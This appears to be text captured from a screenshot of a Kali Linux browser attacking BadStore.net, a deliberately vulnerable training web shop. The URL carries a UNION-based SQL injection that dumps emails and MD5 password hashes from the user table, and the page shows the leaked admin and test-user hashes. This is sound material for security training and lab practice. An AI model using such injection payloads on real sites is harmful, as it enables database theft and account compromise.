 1 2 3 4
0:58
What's New at BadStore.net × What's New at BadStore.net × BadStore.net - Search Result × +
172.17.0.2/cgi-bin/badstore.cgi?searchquery=xx'+IN+(itemnum,sdesc,ldesc)+union+select+email,passwd,123,123+from+userdb+LIMIT+2+--+&action=search&x=16&y=7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BadStore.net
Welcome {Unregistered User} - Cart contains 0 items at $0.00 View Cart Search Go
Shop Badstore.net
Home
What's New
Sign Our Guestbook
View Previous Orders
About Us
My Account
Login / Register
Suppliers Only
Supplier Login
Supplier Contract
Supplier Procedures
Reference
BadStore.net Manual v1.2
The following items matched your search criteria:
ItemNum Item Description Price Image Add to Cart
AAA_Test_User 098F6BCD4621D373CADE4E832627B4F6 123 123
admin 5EBE2294ECD0E0F08EAB7690D2A6EE69 123 123
Add Items to Cart Reset
BadStore v1.2.3s - Copyright © 2004-2005